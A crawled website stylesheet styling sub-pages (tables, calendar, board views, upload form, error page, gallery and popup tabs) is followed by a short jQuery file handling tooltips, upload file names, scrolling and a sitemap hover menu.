.subCont .table_wrap.imgTable table td .img {margin: 0; vertical-align: top;}
.subCont .table_wrap.imgTable table td.no_pd{padding-left: 0;}

/********** sub03_03 **********/
.img.imgHeight img{height: 191px;}
.img.imgBottom {margin-bottom: 55px;}
.selectTitle {margin-bottom: 10px;}

/********** sub03_05 **********/
.subCont .table_wrap.mgTop {margin-top: 40px;}

/********** sub06_01 **********/
.form-control.textArea {height: 500px;}
.bttTable.input-group {margin:0; width: 952px;}
.subCont .table_wrap button {float:right; border: 1px solid #ced4da; color: #555;}
.subCont .table_wrap button.btn-outline-dark {color: #999;}
.subCont .table_wrap button:hover {background-color: #e9ecef;}

.subCont .table_wrap tbody tr th span.fileIcon {margin-right:10px; background: url("../img/sub/fileIcon.png"); width: 18px; height: 23px; display: inline-block;}

.searchForm {margin: 30px 0 15px 0; width:100%; height: 40px; clear:both; line-height: 3.7em;}
.searchForm .totalNum span{display: inline-block; color: #009dee; font-size: 19px; font-weight: 500;}
.searchForm .totalNum p {margin: 0 10px 0 0; display: inline-block; color: #888; line-height: 1.2em;}
.searchForm .input-group {width: 430px;}
.searchForm .input-group select.custom-select, .input-group input.form-control, .input-group input.input-group-append {color: #999; border:1px solid #e1e1e1;}
.searchForm .input-group input.form-control {width: 200px; color: #555;}
.searchForm .input-group .input-group-append button.btn {border: 1px solid #e1e1e1; color: #999; z-index: 0;}
.searchForm .input-group .input-group-append button.btn:hover {background-color: #e1e1e1;}
.searchForm .yearsBox {width: 150px;}

.subCont .table_wrap table span.clipIcon {margin: 0 5px 0 0; background: url("../img/sub/clipIcon.png"); width: 17px; height: 20px; display: inline-block; vertical-align: middle;}
.subCont .table_wrap tbody tr td .fileIcon {margin: 0; background: url("../img/sub/fileIcon.png"); width: 18px; height: 23px; display: inline-block; vertical-align: middle;}
.subCont .table_wrap tbody tr td .fileIcon:hover {}

/********** sub06_02 **********/
.subCont .table_wrap.calender {height: 730px;}
.table_wrap.calender .calenderCont {height : 646px;}
.table_wrap.calender table {margin:0; width: 812px;}
.table_wrap.calender table thead tr th{border-bottom: 1px solid #e1e1e1;}
.table_wrap.calender table tbody tr td {padding: 0;border: none;color: #666;}

.table_wrap.calender .monthControl {margin-bottom: 30px; text-align: center;}
.table_wrap.calender .monthControl a.leftArrow {background: url("../img/sub/leftArrowCal.png"); display: inline-block; width:28px; height:57px;}
.table_wrap.calender .monthControl a.leftArrow:hover {background: url("../img/sub/leftArrowCal02.png"); display: inline-block; width:28px; height:57px;}
.table_wrap.calender .monthControl a.rightArrow {background: url("../img/sub/rightArrowCal.png"); display: inline-block; width:31px; height:57px;}
.table_wrap.calender .monthControl a.rightArrow:hover {background: url("../img/sub/rightArrowCal02.png"); display: inline-block; width:31px; height:57px;}
.table_wrap.calender .monthControl h3 {margin: 0; display: inline-block; font-size: 45px;}

.table_wrap.calender table tbody tr td .days {/* padding: 32px 0px; *//* width:100px; *//* height:98px; */margin: 0;}
.table_wrap.calender table tbody tr td .days.today {}
.table_wrap.calender table tbody tr td .days.lastDays span a {color:#d0d0d0;}
.badge-info {position: absolute; right: -30px;}

.table_wrap.calender table tbody tr td .days span.daysNum {position: relative;font-size: 18px;display: block;/* height: 100%; */}
.table_wrap.calender table tbody tr td .days span.planNum {position: absolute;right: 24px;top: -3px;background: #d0d0d0;width: 24px;height: 24px;padding: 0;line-height: 24px;font-size: 12px;}
.table_wrap.calender table tbody tr td .days span.daysNum a {width:59px;height: 60px;border-radius: 100px;text-align: center;line-height: 60px;display: block;background: #fff;margin: 19px auto;}
.table_wrap.calender table tbody tr td .days span.daysNum:hover a {background:#efefef; }
.table_wrap.calender table tbody tr td .days.today span.daysNum a { color:#fff; background:#9cb3dc; }
.table_wrap.calender table tbody tr td .days.today span.daysNum span.planNum {background:#5379bb;}

.table_wrap.calender .calInfo {padding: 15px 40px 0 40px; width: 308px; height: 651px; background: #5379bb; }
.table_wrap.calender .calInfo .info {width: 100%; height: 460px; overflow: auto;}
.table_wrap.calender .calInfo h4 {margin: 20px 0; padding-bottom: 20px; font-weight: 500; border-bottom: 1px solid #7799d2; color: #fff;}
.table_wrap.calender .calInfo h4 span{font-size: 50px;}
.table_wrap.calender .calInfo .info ul li {margin-left: 20px; padding: 10px 0; color:#fff; font-size: 18px; font-weight: 400;}
.table_wrap.calender .calInfo .info ul li p.tag {margin:0; text-align: left; font-size:14px; color:#ddd;}

/********** sub07_03 **********/
.searchForm .input-group.yearsBox {margin-right: 5px;}
.searchForm .input-group.yearsBox select.yearsSelect {}

/********** sub_boardView **********/
.subCont .table_wrap.boardView {height: 1023px;}
.subCont .table_wrap.boardView table {margin-bottom: 16px;}
.subCont .table_wrap.boardView table thead tr th {position: relative; text-align: left; padding-left: 34px; line-height: 16px;}
.subCont .table_wrap.boardView table thead tr th.title {padding:26px 0; font-size: 18px; color: #555; text-align: center;}
.subCont .table_wrap.boardView table thead tr span {position: absolute; left: 11px;}
.subCont .table_wrap.boardView table tbody tr span {position: absolute; left: 35px;}
.subCont .table_wrap.boardView table tbody tr td {padding: 30px 0;}
.subCont .table_wrap.boardView table tbody tr td .txt {text-align: left; width: 900px; }
.subCont .table_wrap.boardView table tbody tr td .content {margin-left: 32px; min-height: 450px; text-align: left; font-size: 16px;}
.subCont .table_wrap.boardView table tbody tr td .content .img {margin: 0 0 20px 0; }
.subCont .table_wrap.boardView table tbody tr td .content img {max-width:1000px; }
.subCont .table_wrap.boardView table tbody tr.fileInfo td {padding: 16px 0;}
.subCont .table_wrap.boardView span {margin-right: 5px; display: inline-block; width: 18px; height: 18px; float: left; vertical-align: bottom;}
.subCont .table_wrap.boardView button span {margin: 3px 5px 0 0; display: inline-block; width: 18px; height: 18px; float: left; vertical-align: bottom;}

.subCont .table_wrap.boardView table thead tr, .subCont .table_wrap.boardView02 table thead tr{border-bottom: 1px solid #e1e1e1;}
.subCont .table_wrap.boardView table thead tr:last-child, .subCont .table_wrap.boardView02 table thead tr:last-child {border-bottom: 1px solid #5379bb;}
.subCont .table_wrap.boardView02 {height: 727px;}
.subCont .table_wrap.boardView02 table tbody tr td p.Reference {margin-top: 40px; padding-top: 20px; line-height: 1.4; font-size: 14px; text-align: left; border-top: 1px solid #e1e1e1; color: #999;}
.subCont .table_wrap.boardView02 table thead tr td.title {padding: 22px 0; font-size: 18px; color: #555; font-weight: 600; text-align: center; line-height: 23px;}
.subCont .table_wrap.boardView02 table thead tr td {padding-left: 20px; text-align: left;}
.subCont .table_wrap.boardView02 table thead tr th {padding-left: 34px;}
.subCont .table_wrap.boardView02 table tbody tr.fileInfo th {border-bottom: 1px solid #e1e1e1;}
.subCont .table_wrap.boardView table tbody tr.fileInfo .txt a:hover {text-decoration: underline;}
.subCont .table_wrap.boardView02 .img {margin-top: 55px;}
.subCont .table_wrap.boardView02 .img img {margin-bottom: 10px;}

.listIcon {background: url("../img/sub/listIcon.png");}
.modityIcon {background: url("../img/sub/modifyIcon.png");}
.nameIcon {background: url("../img/sub/nameIcon.png");}
.dateIcon {background: url("../img/sub/dateIcon.png");}
.viewIcon {background: url("../img/sub/viewIcon.png");}
.mapIcon {background: url("../img/sub/mapIcon.png");}
.causesIcon {margin-top: 1px; background: url("../img/sub/causesIcon.png");}
.cateIcon {margin-top: 1px; background: url("../img/sub/cateIcon.png");}

/********** sub_write **********/
.subCont .table_wrap.writeTable table {margin-bottom: 16px;}
.subCont .table_wrap.writeTable table thead tr th {position: relative;}
.subCont .table_wrap.writeTable table tbody tr span {position: absolute; left: 35px;}
.subCont .table_wrap.writeTable td.textareaBox {line-height: 1.5em;}
.subCont .table_wrap.writeTable td.textareaBox textarea {padding:20px; width: 100%; height: 450px; border-radius: 5px; border: 1px solid #e1e1e1; color:#495057;}

.buttonGroup {height: 38px;}
.buttonGroup button.btn-light {margin-left: 5px;}
.subCont .table_wrap.boardView table span.clipIcon, .subCont .table_wrap.writeTable table span.clipIcon {float:left;}

.fileUploadForm {position:relative;}
.fileUploadForm input[type="file"] { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip:rect(0,0,0,0); border: 0; }
.fileUploadForm label {position:absolute; top:0; right:0; display: inline-block; margin-bottom:0; padding:0 15px; line-height:36px; vertical-align: middle; border:1px solid #ced4da; background:#fff; cursor: pointer; border-radius: 4px;} 
.fileUploadForm label:hover {color:#fff; border-color:#406ab4; background:#406ab4;}
.fileUploadForm .upload-name {display: inline-block; padding:.375rem .75rem; padding-right:100px; width:100%; height: 38px; color:#666;  vertical-align: middle; background-color: #fff; border: 1px solid #ced4da; -webkit-appearance: none; /* 네이티브 외형 감추기 */ -moz-appearance: none; appearance: none;}

/********** error **********/
#error {height: 485px; top: 50%; margin-top: -304px;}
.errorForm {margin: 0 auto; margin-top: 50px; width:1000px; height: 485px; box-shadow: 5px 5px 22px #e1e1e1;}
.errorForm .img {margin: 0; display: inline-block; width:384px; height:485px; background:url('../img/sub/errorImg.png') repeat;}
.errorForm .txt {position:relative; display: inline-block; padding: 40px; width:616px; height: 485px;}
.errorForm .txt .topTxt p{position: absolute;}
.errorForm .txt .topTxt span.errorIcon {position:absolute; top:94px; right: 33px; display: inline-block; width:138px; height:130px; background:url('../img/sub/errorIcon.png') repeat;}
.errorForm .txt .topTxt {padding-top: 20px; width: 100%; height: 298px; margin-bottom: 41px; border-bottom: 1px solid #e1e1e1;}
.errorForm .txt h2{margin-top: 25px; text-align:left; font-size: 73px; color: #4d7bc6; line-height: 70px;}
.errorForm .txt p.bottomTxt {margin-top: 10px; padding-left: 10px; background: #a3a7af; width: 100%; height: 21px; text-align: left; line-height: 21px; color: #fff;}
.errorForm .txt p {color: #999;}

/********** sub_03_02-02-popup **********/
#sub03Pop .modal-dialog {max-width:1160px !important;}
#sub03Pop .modal-header {padding: 20px 40px;position:relative; display: inline-block;  width: 100%;}
#sub03Pop .modal-header .title  {margin-bottom: 20px;}
#sub03Pop .modal-header .title button {position: absolute; right: 50px; top: 14px;}
#sub03Pop .modal-header .title button.close:hover {background: none;}
#sub03Pop .modal-header .title h4.title {}

#sub03Pop .modal-header .tab.five {margin: 0 auto;}
#sub03Pop .modal-header .tab.five li a {padding: 0 60px;}
#sub03Pop .modal-header .tab.five li a:after {content:''; margin-top: 19px; position:absolute;top: -20px;left:-1px;width:100%;height: 49px;border:1px solid #444;display: none;}
#sub03Pop .modal-header .tab.five li:hover a:after, #sub03Pop.modal-header .tab.five li.active a:after {display:block;}

#sub03Pop .modal-content {padding: 20px 0; height: 690px; color: #555;}
#sub03Pop .modal-body {padding: 3px 50px; text-align: left; height: 530px;}
#sub03Pop .modal-body ul{width: 100%; height: 464px;}
#sub03Pop .modal-body ul li{margin-bottom: 50px;}
#sub03Pop .modal-body ul p{margin-top: 14px; line-height: 1.5em;}
#sub03Pop .modal-body ul h5{margin-bottom: 20px;}

#sub03Pop .modal-body table{width: 100%; text-align: center;}
#sub03Pop .modal-body table tr th, #sub03Pop .modal-body table tr td{border: 1px solid #e1e1e1; padding: 10px;}
#sub03Pop .modal-body table tr {width: 100px; height: 50px;}
#sub03Pop .modal-body table tr th {line-height: 1; background: #f6f6f6;}

#sub03Pop .selectBox ul li .txtGroup {width:600px;}

#sub03Pop .cont {padding-right: 40px; width: 100%; height: 477px; overflow:auto; display: none;}

#sub03Pop .cont.tabcon05 {display: block;}
#sub03Pop .cont.tabcon05 ul{height: 250px;}
#sub03Pop .cont.tabcon05 .tableNav ul{height: 80px;}
#sub03Pop .cont.tabcon05 ul li{margin: 0;}

.selectBox {padding: 20px 40px; width:100%; border: 1px solid #e1e1e1; background: #f6f6f6;}
.selectBox ul li {padding-top: 2px; height: 50px; border-bottom: 1px solid #e1e1e1; line-height: 2.8;}
.selectBox ul li:last-child {border: none;}
.selectBox ul li .checkGroup input.checkBox {margin-right: 10px; }

.selectBox ul li .radioGroup input.RadioBox{width: 35px;}

.selectBox ul li div {display: inline-block;}
.selectBox ul li .checkGroup {width: 140px;}
.selectBox ul li .txtGroup {width: 730px; }
.selectBox ul li .txtGroup input.txtBox {padding: .375rem .75rem; width: 100%; font-size: 1rem; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius: .25rem; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
.selectBox ul li .radioGroup {width: 168px; text-align: center;}

.infoTable button {float:none; background: #fff;}
.infoTable button.btnTxt {color: #5379bb;}s
.infoTable table.HNStable tbody tr.summarySelect {background: #e8eff7;}
.infoTable table.HNStable tbody tr.summaryActive td {background: #f9f9f9;}
.infoTable table.HNStable {border-top: 3px solid #e1e1e1; border-bottom: 3px solid #e1e1e1;}
#sub03Pop .cont.tabcon05 .infoTable table tbody tr {border-bottom: 1px solid #e1e1e1; background: #e8eff7;}
#sub03Pop .cont.tabcon05 .infoTable table tbody tr .infoForm table {margin:0 auto; width: 1000px; border: 1px solid #e1e1e1; }
#sub03Pop .cont.tabcon05 .infoTable table tbody tr .infoForm table tr th, #sub03Pop .cont.tabcon05 .infoTable table td .infoForm table tr td {padding: 10px 0; border-right: 1px solid #e1e1e1; border-bottom: 1px solid #e1e1e1; color: #999; font-size: 13px;}
#sub03Pop .cont.tabcon05 .infoTable table tbody tr .infoForm table tr th {background: #f5f5f5; font-weight: 500; color: #888;}
#sub03Pop .cont.tabcon05 .infoTable table tbody tr .infoForm table tr td {background: #fdfdfd;}
#sub03Pop .cont.tabcon05 button {border: 1px solid #e1e1e1; float: right;}

#sub03Pop .cont.tabcon05 table tr th, #sub03Pop .cont.tabcon05 table tr td{border: none; padding: 10px;}
#sub03Pop .cont.tabcon05 table tr th {border-bottom: 1px solid #5379bb; background: #fff; color: #5379bb;}

#sub03Pop .modal-body .cont.tabcon05 
#sub03Pop button {border: 1px solid #e1e1e1; color: #555;}
#sub03Pop button:hover {background-color: #e9ecef;}
#sub03Pop .cont.tabcon05 span.writeBtt{margin-right: 5px; background: url("../img/sub/writeBtt.png"); width: 14px; height: 14px; display: inline-block;}

#sub03Pop .tableNav {margin-top: 20px; text-align: center;}
#sub03Pop .tableNav nav {display: inline-block;}
#sub03Pop .tableNav nav ul li.active a {background-color: #e9ecef; border: 1px solid #ddd;}
#sub03Pop .tableNav nav ul li a {color: #999; height: 37px; border: 1px solid #e1e1e1; width: 42px;}
#sub03Pop .tableNav nav ul li a span.leftIcon {background: url("../img/sub/leftArrow.png"); height: 13px; width: 8px; display: inline-block;}
#sub03Pop .tableNav nav ul li a span.rightIcon {background: url("../img/sub/rightArrow.png"); height: 13px; width: 8px; display: inline-block; }

#sub03Pop .tab {margin-top: 55px; width: 1058px; border: 1px solid #ddd;}
#sub03Pop .tab li {height: 47px;line-height: 47px;/* margin-left: -1px; */float: left;}
#sub03Pop .tab li:first-child {margin-left:0;}
#sub03Pop .tab li:last-child a:before {display:none !important;}

#sub03Pop .tab li {display: inline-block;}
#sub03Pop .tab li a {position: relative; color: #999;width: 100%;display: block;text-align: center;height: 47px;}
#sub03Pop .tab li a:before {content:'';position:absolute;top: 14px;right: 1px;width:100%;height: 20px;border-right:1px solid #e1e1e1;}
#sub03Pop .tab li a:after {content:'';position:absolute;top:-1px;left:-1px;width:100%;height: 52px;border:1px solid #444;display: none;}
#sub03Pop .tab li:hover a:after, #sub03Pop .tab li.active a:after {display:block;}
#sub03Pop .tab li.active a, #sub03Pop .tab li:hover a {color:#333;}
#sub03Pop h3.subTitle {margin: 55px 0 40px 0; text-align: center; font-size: 30px; }
#sub03Pop .table_wrap.cardTable {margin: 55px 0; height: 472px;}
#sub03Pop .table_wrap.cardTable table tbody tr td:last-child {border:none;}
/*#ascrail2005 .nicescroll-rails{top:875.5px;}*/

/********** sub_06_01 **********/

.subCont .searchForm.gallery.gallery {width: 100%; height: 80px; border-bottom: 1px solid #e1e1e1; line-height: 2;}
.subCont .searchForm.gallery h6.selectTitle {padding-left: 27px; position:relative; color: #999; margin-bottom: 10px; line-height: 1;}
.subCont .searchForm.gallery h6.selectTitle span {width:18px; height:18px; position: absolute; top: 0; left:0;}
.subCont .searchForm.gallery select {border:1px solide #e1e1e1; color: #999;}
.subCont .searchForm.gallery .categories, .subCont .searchForm.gallery .location, .subCont .searchForm.gallery .causes {margin-right: 7px; width:300px; float:left;}
.subCont .searchForm.gallery .categories {width: 506px;}
.subCont .searchForm.gallery .categories select {margin-right: 5px; width: 250px; float: left;}

.galleryCont {width: 100%; }
.galleryCont .galleryBox {position: relative; margin:0 39px 20px 0; width:347px; height: 434px; border:1px solid #e1e1e1; float:left; cursor: pointer;}
.galleryCont .galleryBox:hover {border: 1px solid #1a3a70;}
.galleryCont .galleryBox:hover .imgBox button {display: block;}
.galleryCont .galleryBox .imgBox button {    
	background: url(../img/main/ico_pdfDown.png) center center #232323 no-repeat;
    position: absolute;
    top: 80px;
    left: 141px;
    width: 62px;
    height: 62px;
    border-radius: 100px;
    box-shadow: 0 10px 5px rgba(00,00,00,0.4);
    transition: transform 0.5s linear;
	display: none;
}

.galleryCont .galleryBox .imgBox {width:100%; height: 236px; background: url('../img/sub/sub06_01-1.jpg') 100% 100% no-repeat; background-size: 100%; border-bottom: 1px solid #e1e1e1;}
.galleryCont .galleryBox .imgBox.noImg {width:100%; height: 236px; background: url('../img/sub/noImg.png') center center #f9f9f9 no-repeat;}
.galleryCont .galleryBox .titleTxt, .galleryCont .galleryBox .infoTxt {padding: 30px;}

.galleryCont .galleryBox h5 {font-size: 19px; color: #777;}
.galleryCont .galleryBox h6 {font-size: 18px; color: #999; font-weight: 500;}
.galleryCont .galleryBox .infoTxt {height:110px;}
.galleryCont .galleryBox .infoTxt h6 {font-size: 16px;}
.galleryCont .galleryBox .infoTxt .location {margin-top:10px}
.galleryCont .galleryBox h3.title a {font-size: 28px; color: #1a3a70; line-height: 1.2em;}
.galleryCont .galleryBox h3.title {margin-top: 13px;}
.categories select option{width:250px;}

/********** 190219  sub_01_01 **********/
.subCont h3.topSubTitle {text-align: center; font-size: 45px; }
.subCont .txtCont.intro .history {margin-top: 40px; width:1120px; height:400px; overflow: hidden; background: url('../img/sub/introImg.png') center center; background-attachment: fixed;}
.subCont .txtCont.intro .history .historyCont {margin: 0 auto; margin-top: 120px; width: 1000px; height: 300px}
.subCont .txtCont.intro .history .historyCont p {margin: 0; color: #fff; line-height: 1.4;}

.subCont .txtCont.intro .history .historyCont .historyTxt {display: inline-block; text-align: center; width: 100%; height: 100px;}
.subCont .txtCont.intro .history .historyCont .historyTxt p{color: #777; text-align: center; line-height: 22px; font-size: 14px;}

.subCont .txtCont.intro .history .historyCont .historyTxt .icon {margin-right:160px; position: relative; display: inline-block; width: 100px; height: 90px;}
.subCont .txtCont.intro .history .historyCont .historyTxt .icon img {position: relative; display: inline-block;}
.subCont .txtCont.intro .history .historyCont .historyTxt .icon span{top: 58px; left:6px; position: absolute; width: 88px; height: 22px; display: inline-block; background: url('../img/sub/introIcon01bg.png');}
.subCont .txtCont.intro .history .historyCont .historyTxt span.centerCont {top: 60px; left: -17px; width: 134px; height: 26px; display: inline-block; background: url('../img/sub/introIcon02bg.png');}
.subCont .txtCont.intro .history .historyCont .historyTxt span.centerCont p{line-height: 1.5; font-size: 17px; text-align: center;}
.subCont .txtCont.intro .history .historyCont .historyTxt span.historyLine {top: -104px; width: 538px; height: 7px; display: inline-block; background: url('../img/sub/introLine.png');}
.subCont .txtCont.intro .history .historyCont .info {margin-top: 20px; width : 100%; height: 95px; text-align: center;}
.subCont .txtCont.intro .history .historyCont .info .infoTxt {margin-right: 87px; display: inline-block;}

.subCont .txtCont.intro .introTxt {width: 100%;}
.subCont .txtCont.intro .introTxt .line {height: 20px; border-right: 1px solid #e1e1e1;}
.subCont .txtCont.intro .introTxt p.introFirst {font-style: italic; font-size: 20px; line-height: 2;}


/**** 2019 subccWrap ****/
.subccWrap {margin-top:30px !important;}
.subccWrap h1 {font-size:40px; text-align: center !important;}
.subccWrap h1:after {content:''; display:block; margin:25px auto;  width:1px; height:58px; background:#838383;}
.subccWrap h2 {margin:80px 0 45px 0 !important; color:#444; font-size:26px; text-align:center !important;}

.subccWrap div {line-height: 1.7em;}
.subccWrap p {margin:40px 0; color:#555; text-align: center; line-height: 30px;}
.subccWrap p a {color:red;}
.subccWrap p a:hover {text-decoration:underline;}
.subccWrap ul {width:100%; padding-left:24px;}
.subccWrap ul li {margin-bottom:10px; color:#555; list-style-type:square; line-height:1.6em;}
.subccWrap ul li span {display:block; text-align:center; font-size:14px; color:#555; letter-spacing:0;}

.subccWrap table {margin-bottom:10px; border-top:3px solid #e1e1e1; border-bottom:3px solid #e1e1e1; text-align:center; border-left:0; border-right:0;}
.subccWrap table thead tr {border-bottom:1px solid #5379bb;}
.subccWrap table thead tr th, .subccWrap table thead tr td {padding:16px 0; color:#5379bb; font-weight:600; border-left:0; border-right:0; border-bottom-color:#5379bb;}
.subccWrap table tbody tr th {color:#5379bb; border-left:0; border-right-color:#5379bb;}
.subccWrap table tbody tr td {padding:12px 0; color:#555; font-size:14px; text-align:center; line-height:2; border-bottom:1px solid #e1e1e1; border-left:0; border-right:0; letter-spacing:0;}
.subccWrap table.table-small td {padding:4px 0;}
.subccWrap table tbody tr td li {text-align:left;}
.subccWrap table tbody tr td p {margin:10px 0 !important;}
.subccWrap table td ul {padding:0 30px; }

.subccWrap img {display:block; margin:0 auto;}

/*introduction*/
.subccWrap .history {position:relative;width:100%; height:400px; overflow:hidden;}
.subccWrap .history .historyCont {position:absolute; top:70px; left:0; margin:0 auto; width:100%; height:300px;}
.subccWrap .history .historyTxt {position:relative; display:inline-block; text-align:center; width:100%; height:100px;}
.subccWrap .history .historyTxt .icon {position:absolute; display:inline-block; top:0; left:83px; width:100px; height:90px;}
.subccWrap .history .historyTxt .icon:nth-child(2) {left:342px;}
.subccWrap .history .historyTxt .icon:nth-child(3) {left:569px;}
.subccWrap .history .historyTxt .icon:nth-child(4) {left:745px;}
.subccWrap .history .historyTxt .icon:nth-child(5) {left:938px;}

.subccWrap .history .historyTxt .icon:last-child {margin-right:0;}
.subccWrap .history .historyTxt .icon span{display:inline-block; position:absolute; top:63px; left:6px; width:88px; height:22px; color:#777; font-size:14px; line-height:22px; background:url('../img/sub/introIcon01bg.png');}

.subccWrap .history .historyLine {top:-104px; display:inline-block; width:100%; height:7px; background:url('../img/sub/introLine.png') center center no-repeat;}
.subccWrap .history .historyCont .info { width:100%; text-align:center;}
.subccWrap .history .historyCont .info .infoTxt { margin-right:37px; display:inline-block; vertical-align:top;}
.subccWrap .history .historyCont .info .infoTxt p {margin-top:0; color:#fff;}


--- FILE ---
content_type: application/javascript
request_url: https://merrac.nowpap.org/merrac/inc/js/common.js
body_size: 72
content:

// JavaScript Document

$(document).ready(function() {	
	
	
	//tooltip
	$('[data-toggle="tooltip"]').tooltip();
	
    //gnb
    
	//fileUpload
	var fileTarget = $('.fileUploadForm .upload-hidden'); fileTarget.on('change', function(){ // 값이 변경되면
	if(window.FileReader){ // modern browser
		var filename = $(this)[0].files[0].name; }
	else { // old I
		var filename = $(this).val().split('/').pop().split('\\').pop(); // 파일명만 추출
	} 
		// 추출한 파일명 삽입
		$(this).siblings('.upload-name').val(filename);
	});
	
	//scroll
	$(".cScroll").niceScroll();
	
	//siteMap
    $('#gnb .m8.sitemap').hover(function() {
        $('.sitemapRow').addClass('on');
        $('.sitemap a.closeBtt').css('display','block');
    }, function(){
        $('.sitemapRow').removeClass('on');
        $('.sitemap a.closeBtt').css('display','none');
    });
	
});
